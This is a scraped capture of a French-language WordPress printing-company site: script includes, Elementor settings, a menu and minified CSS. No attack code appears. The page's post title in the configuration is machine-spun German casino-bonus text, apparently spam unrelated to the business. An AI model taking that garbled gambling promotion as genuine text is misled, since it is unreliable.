<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio-lightbox.js?ver=3.2.2" id="elpt-portfoliojs-lightbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/custom-portfolio.js?ver=20151215" id="elpt-portfolio-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../vendor/owl.carousel/owl.carousel.min.js?ver=2.3.4" id="owl-carousel-js-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/portfolio-elementor/elementor/../assets/js/pwrgrids-custom-js.js?ver=20151215" id="pwgd-custom-js-js"></script>
<script type="text/javascript" id="pgc-simply-gallery-plugin-lightbox-script-js-extra">
/* <![CDATA[ */
var PGC_SGB_LIGHTBOX = {"lightboxPreset":null,"postType":"post","lightboxSettigs":""};
//# sourceURL=pgc-simply-gallery-plugin-lightbox-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.js?ver=3.3.2" id="pgc-simply-gallery-plugin-lightbox-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/automatic-copyright-year/script.js?ver=1.0" id="wpsos-copyright-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/parlx.js?ver=1.5.14" id="parlx-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager//js/waypoints.min.js?ver=2014-01-13" id="waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/circle-progress.min.js?ver=1.2.0" id="circle-progress-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/jquery.validate.min.js?ver=1.11.1" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/ajax-script.js?ver=2013-07-18" id="txo-ajax-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/section-script.js?ver=2013-07-18" id="section-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/owl.carousel.min.js?ver=1.3.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.colorbox-min.js?ver=1.5.14" id="colorbox-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/jquery.inview.min.js?ver=1.0.0" id="inview-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/templatesnext-onepager/js/tx/tx-script.js?ver=2013-07-18" id="tx-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/waypoints.min.js?ver=2014-01-13" id="iamaze-waypoint-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/js/functions.js?ver=1.0.7" id="iamaze-script-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16" id="sidr-js"></script>
<script type="text/javascript" id="iamaze-wprmenu-js-extra">
/* <![CDATA[ */
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
//# sourceURL=iamaze-wprmenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/themes/i-amaze/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16" id="iamaze-wprmenu-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
var elementskit = {
resturl: 'https://impacksafagroup.sn/wp-json/elementskit/v1/',
}
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/impacksafagroup.sn\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/impacksafagroup.sn\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/impacksafagroup.sn\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"1d3620dbc2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9227,"title":"Angeschlossen%20Kasino%20%C3%9Cber%20lucky%20charms%20%C3%B6sterreich%20Startguthaben%20Ostmark%20%C3%9Cber%20and%20Ohne%20Einzahlung%20%E2%80%93%20impack","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://impacksafagroup.sn/wp-admin/admin-ajax.php","nonce":"96abcc97c1"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://impacksafagroup.sn/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
<div id="wprmenu_bar" class="wprmenu_bar">
<div class="wprmenu-inner">
<div class="wprmenu_icon">
<span class="wprmenu_ic_1"></span>
<span class="wprmenu_ic_2"></span>
<span class="wprmenu_ic_3"></span>                    
</div>
<div class="menu_title">
MENU                </div>
</div>
</div>
<div id="wprmenu_menu" class="wprmenu_levels top wprmenu_custom_icons">
<div class="wpr_search">
<form role="search" method="get" class="search-form" action="https://impacksafagroup.sn/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" />
</label>
<input type="submit" class="search-submit" value="Search" />
</form>			</div>
<ul id="wprmenu_menu_ul">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-75"><a href="https://impacksafagroup.sn/">ACCUEIL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1408"><a href="https://impacksafagroup.sn/services">SERVICES</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1252"><a href="https://impacksafagroup.sn/services#commercial">COMMERCIAL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1253"><a href="https://impacksafagroup.sn/services#prepress">PRE-PRESS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1254"><a href="https://impacksafagroup.sn/services#impression">IMPRESSION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://impacksafagroup.sn/devis/">DEVIS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://impacksafagroup.sn/galerie/">GALERIE</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3110"><a href="https://impacksafagroup.sn/album-photo/">ALBUM PHOTO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://impacksafagroup.sn/contact/">CONTACT</a></li>
</ul>
</div>
</body>
</html><!-- WP Fastest Cache file was created in 0.225 seconds, on 21 January 2026 @ 11h16 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://impacksafagroup.sn/wp-content/uploads/elementor/css/post-857.css?ver=1768963513
body_size: 972
content:
.elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-6e7b7a75:not(.elementor-motion-effects-element-type-background), .elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-3f99e953 );}.elementor-857 .elementor-element.elementor-element-6e7b7a75 > .elementor-background-overlay{opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-857 .elementor-element.elementor-element-6e7b7a75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2% 0% 0% 0%;}.elementor-bc-flex-widget .elementor-857 .elementor-element.elementor-element-7200379a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-857 .elementor-element.elementor-element-7200379a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-7200379a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-857 .elementor-element.elementor-element-7200379a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:213px;}.elementor-857 .elementor-element.elementor-element-bee7dfc{margin-top:31px;margin-bottom:0px;padding:0% 5% 0% 5%;}.elementor-857 .elementor-element.elementor-element-3a169719 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-14px/2);}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-item:not(:last-child):after{content:"";width:82%;border-color:#DDDDDD4A;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-icon{padding-inline-end:19px;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-text{color:var( --e-global-color-aa5c6d5 );transition:color 0.3s;}.elementor-857 .elementor-element.elementor-element-594792bc .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-2c90b28 > .elementor-element-populated{margin:0px 30px 0px 0px;--e-column-margin-right:30px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-457da4b0 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-11a519ff > .elementor-widget-container{margin:0px 0px -21px 0px;}.elementor-857 .elementor-element.elementor-element-11a519ff{font-size:14px;line-height:1.7em;text-shadow:0px 0px 10px rgba(0,0,0,0.3);color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-bd3244a .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-6260332 > .elementor-widget-container{margin:-21px 0px -17px -21px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:end;}.elementor-857 .elementor-element.elementor-element-4c23dd02 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-857 .elementor-element.elementor-element-452e77bf{--grid-template-columns:repeat(0, auto);--icon-size:18px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:right;}.elementor-857 .elementor-element.elementor-element-10ac85bb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-857 .elementor-element.elementor-element-10ac85bb{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-ec34302 );margin-top:20px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b{text-align:center;font-size:14px;font-weight:bold;color:var( --e-global-color-ec34302 );}@media(max-width:1024px){.elementor-857 .elementor-element.elementor-element-6e7b7a75{padding:50px 20px 50px 20px;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:213px;}.elementor-857 .elementor-element.elementor-element-3a169719{text-align:start;}.elementor-857 .elementor-element.elementor-element-457da4b0{text-align:start;}.elementor-857 .elementor-element.elementor-element-11a519ff{text-align:start;}.elementor-857 .elementor-element.elementor-element-7f3f7cd > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-bd3244a{text-align:start;}.elementor-857 .elementor-element.elementor-element-2d5d701 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:start;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:left;}}@media(max-width:767px){.elementor-857 .elementor-element.elementor-element-6e7b7a75{padding:50px 20px 50px 20px;}.elementor-857 .elementor-element.elementor-element-825eb87{text-align:center;}.elementor-857 .elementor-element.elementor-element-825eb87 img{width:65%;}.elementor-857 .elementor-element.elementor-element-bee7dfc{margin-top:9px;margin-bottom:0px;}.elementor-857 .elementor-element.elementor-element-3a169719{text-align:start;}.elementor-857 .elementor-element.elementor-element-2c90b28 > .elementor-element-populated{margin:21px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-457da4b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-457da4b0{text-align:start;}.elementor-857 .elementor-element.elementor-element-11a519ff > .elementor-widget-container{margin:-12px 0px -20px 0px;}.elementor-857 .elementor-element.elementor-element-11a519ff{text-align:start;}.elementor-857 .elementor-element.elementor-element-7f3f7cd > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-bd3244a{text-align:start;}.elementor-857 .elementor-element.elementor-element-2d5d701 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-857 .elementor-element.elementor-element-4c23dd02{text-align:start;}.elementor-857 .elementor-element.elementor-element-452e77bf .elementor-widget-container{text-align:left;}.elementor-857 .elementor-element.elementor-element-10ac85bb{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-857 .elementor-element.elementor-element-3eabdf2b{text-align:center;}}@media(min-width:768px){.elementor-857 .elementor-element.elementor-element-9e9521b{width:27.018%;}.elementor-857 .elementor-element.elementor-element-2c90b28{width:33.158%;}.elementor-857 .elementor-element.elementor-element-7f3f7cd{width:18.597%;}.elementor-857 .elementor-element.elementor-element-2d5d701{width:21.163%;}}@media(max-width:1024px) and (min-width:768px){.elementor-857 .elementor-element.elementor-element-9e9521b{width:50%;}.elementor-857 .elementor-element.elementor-element-2c90b28{width:50%;}.elementor-857 .elementor-element.elementor-element-7f3f7cd{width:50%;}.elementor-857 .elementor-element.elementor-element-2d5d701{width:50%;}.elementor-857 .elementor-element.elementor-element-39b212fb{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://impacksafagroup.sn/wp-content/cache/wpfc-minified/6zxsuhsa/hc64n.css
body_size: 12853
content:
@charset "utf-8";
.pgc-sgb-cb{position:relative;min-height:240px}.pgc-sgb-cb img{pointer-events:none}.sgb-preloader{position:absolute;width:38px;height:38px;left:50%;top:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.sgb-preloader .sgb-square{width:15px;height:15px;margin:2px;float:left;opacity:0;background:#d3d3d3;animation:sgb-focusfade 2.8s infinite}.sgb-preloader .sgb-square:nth-child(1){animation-delay:.7s}.sgb-preloader .sgb-square:nth-child(2){animation-delay:1.4s}.sgb-preloader .sgb-square:nth-child(3){animation-delay:2.8s}.sgb-preloader .sgb-square:nth-child(4){animation-delay:2.1s}@keyframes sgb-focusfade{0%{opacity:0}30%{opacity:0}60%{opacity:1}75%{opacity:1}}.no-js .sgb-preloader{display:none}.simply-gallery-amp,simpLy-gallery-freedom-block{position:relative}.simply-gallery-amp *,.simpLy-gallery-freedom-block *{box-sizing:border-box}.simply-gallery-amp .sgb-gallery,.simpLy-gallery-freedom-block .sgb-gallery{position:relative}.simply-gallery-amp .sgb-gallery .sgb-item,.simpLy-gallery-freedom-block .sgb-gallery .sgb-item{max-width:250px;margin:1em auto}.sgb-gallery .sgb-item figure{margin:0;height:100%;display:flex;flex-direction:column}.sgb-gallery .sgb-item-caption{background:#eaeaea;color:#000;font-size:.8em;padding:.5em .5em 1em;margin:0;text-align:center}.sgb-gallery .sgb-item img,.sgb-gallery .sgb-item video{height:100%;width:100%;flex:1;object-fit:cover;display:block}.sgb-gallery .sgb-item audio,.sgb-gallery .sgb-item video{outline:0}.sgb-gallery .sgb-item audio{width:100%}.sgb-gallery .sgb-item a{height:100%;flex:1;object-fit:cover}.pgc-rev-utils-preloader{min-height:inherit;position:absolute;top:0;left:0;bottom:0;right:0;overflow:hidden;z-index:100}.pgc-rev-utils-preloader .pgc-rev-utils-static{position:absolute;left:50%;top:50%;border-radius:50%}.pgc-rev-utils-preloader .pgc-rev-utils-spinner{left:50%;top:50%;animation:1s pgc-rev-spinner linear infinite}.pgc-rev-utils-preloader .pgc-rev-utils-spinner .pgc-rev-utils-point{position:absolute;left:50%;top:50%;border-radius:100%}@keyframes pgc-rev-spinner{0%{transform:rotate(-360deg)}100%{transform:rotate(0deg)}}
.pgc-rev-item-menu-view{position:relative;overflow:hidden;float:left}.pgc-rev-item-menu-view.pgc-rev-item-menu-type-ultrabox{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:5px}.pgc-rev-item-menu-view.pgc-rev-item-menu-type-ultrabox .pgc-rev-item-menu-button{padding:3px;width:43px;height:43px;margin:0 5px;border-radius:2px}.pgc-rev-item-menu-view.pgc-rev-item-menu-type-lightbox .pgc-rev-item-menu-button{margin:2px}.pgc-rev-item-menu-view.pgc-rev-item-menu-type-thumb{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end}.pgc-rev-item-menu-view.pgc-rev-item-menu-type-thumb .pgc-rev-item-menu-button{margin:1px}.pgc-rev-item-menu-view .pgc-rev-item-menu-button{position:relative;padding:9px;width:38px;height:38px;cursor:pointer;float:left;transition:background-color .2s,transform .4s ease-out;border-radius:2px}.pgc-rev-item-menu-view .pgc-rev-item-menu-button svg{width:100%;height:100%;fill:inherit;display:block;pointer-events:none;transition:fill .2s,transform .4s ease-out}.pgc-rev-item-menu-view .pgc-rev-item-menu-button svg path{transition:none}
.pgc-rev-scroller-ho-view{line-height:1;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:none;-ms-overflow-style:none;scrollbar-width:none}.pgc-rev-scroller-ho-view::-webkit-scrollbar{display:none}.pgc-rev-scroller-ho-view.pgc-block-pan-y{-ms-touch-action:pan-x;touch-action:pan-x}.pgc-rev-scroller-ho-grabbable{cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.pgc-rev-scroller-ho-grabbable:active{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing}
.pgc-rev-scroll-bar-view{position:relative;overflow:hidden;max-width:100%}.pgc-rev-scroll-bar-view .pgc-rev-scroll-bar-slider-content-view{position:relative}.pgc-rev-scroll-bar-thumb-simple-border{position:absolute}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-main-wrap{position:relative;width:100%;height:100%;border-radius:inherit}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-wrap{position:relative;width:100%;height:100%;border-radius:inherit;overflow:hidden}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-wrap img{object-fit:cover;display:block;border:0;margin:0;padding:0;width:100% !important;height:100% !important;-webkit-backface-visibility:hidden;backface-visibility:hidden;user-select:none}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-hover{position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;transition:.4s}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-inner{position:absolute;top:0;left:0;width:100%;height:100%}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-link{position:absolute;width:34px;height:34px;padding:6px;border-radius:50%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%);pointer-events:none}.pgc-rev-scroll-bar-thumb-simple-border .pgc-rev-scroll-bar-thumb-item-link svg{width:100%;height:100%;fill:rgba(0,0,0,.58);display:block}.pgc-rev-scroll-bar-thumb-simple-border video{height:100%;width:100%;object-fit:contain}.pgc-rev-scroll-bar-thumb-simple-border.hover .pgc-rev-scroll-bar-thumb-hover,.pgc-rev-scroll-bar-thumb-simple-border.pgc-select .pgc-rev-scroll-bar-thumb-hover{opacity:0}.pgc-rev-scroll-bar-grabbable{cursor:move;cursor:grab;cursor:-moz-grab;cursor:-webkit-grab}.pgc-rev-scroll-bar-grabbable:active{cursor:grabbing;cursor:-moz-grabbing;cursor:-webkit-grabbing}
.pgc-rev-slider-view{position:absolute;overflow:hidden;left:0;right:0;top:0;bottom:0}.pgc-rev-slider-view *{box-sizing:border-box !important;line-height:1.4}.pgc-rev-slider-view.isDragging video{pointer-events:none}.pgc-rev-slider-view .pgc-rev-slider-hints{position:absolute;display:inline-block;padding:5px 10px;font-size:12px;line-height:normal;background-color:rgba(0,0,0,.8);color:#fff;transform:translateY(-100%);border-radius:2px;transition:.4s}.pgc-rev-slider-view.pgc-rev-slider-activate{pointer-events:auto;visibility:visible;opacity:1}.pgc-rev-slider-view .pgc-rev-slider-bg{width:100%;height:100%;transform:translateZ(0)}.pgc-rev-slider-view .pgc-rev-slider-wrap{position:absolute;user-select:none;width:100%;top:0;bottom:0}.pgc-rev-slider-view .miniScreen{margin-top:0;margin-bottom:0}.pgc-rev-slider-view .pgc-rev-slider-next-prev-button{position:absolute;width:45px;height:40px;top:50%;margin:0 10px;padding:0;cursor:pointer;transition:background-color .3s,transform .5s ease-out;border-radius:2px}.pgc-rev-slider-view .pgc-rev-slider-next-prev-button.next-prev-button-mini-screen{display:none}.pgc-rev-slider-view .pgc-rev-slider-next-prev-button svg{transition:fill .3s;width:100%;height:100%;vertical-align:baseline !important}.pgc-rev-slider-view.pgc-img-zoom-in .pgc-img{cursor:grab}.pgc-rev-slider-view.pgc-img-zoom-in .pgc-img:active{cursor:grabbing}.pgc-rev-slider-page-view{position:absolute;display:block;transform:translate3d(0, 0, 0);width:100%;top:0;bottom:0;left:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;-moz-user-select:none;-ms-user-select:none;touch-action:none}.pgc-rev-slider-page-view .pgc-rev-slider-page-place-holder{position:absolute;transition:.35s ease-out;user-select:none}.pgc-rev-slider-page-view .pgc-rev-slider-page-place-holder.bg-mode{box-shadow:inset 0 0 100px rgba(0,0,0,.5),inset 0 0 0 1px rgba(0,0,0,.05);background:#eee}.pgc-rev-slider-page-view .pgc-rev-slider-page-place-holder video{max-width:100%;min-width:100%;max-height:100%;margin:auto;outline:none}.pgc-rev-slider-page-view .pgc-rev-slider-page-place-holder img{object-fit:cover;width:100%;height:100%}.pgc-rev-slider-page-view .pgc-rev-slider-page-place-holder img.onLoad{transition:.35s ease-out;opacity:1}.pgc-rev-slider-page-view .pgc-rev-slider-page-inner{position:absolute;display:block;left:0;top:0;bottom:0;width:100%;overflow:hidden;transform:translate3d(0, 0, 0);backface-visibility:hidden;-webkit-backface-visibility:hidden;-webkit-transform-origin:left top;transform-origin:left 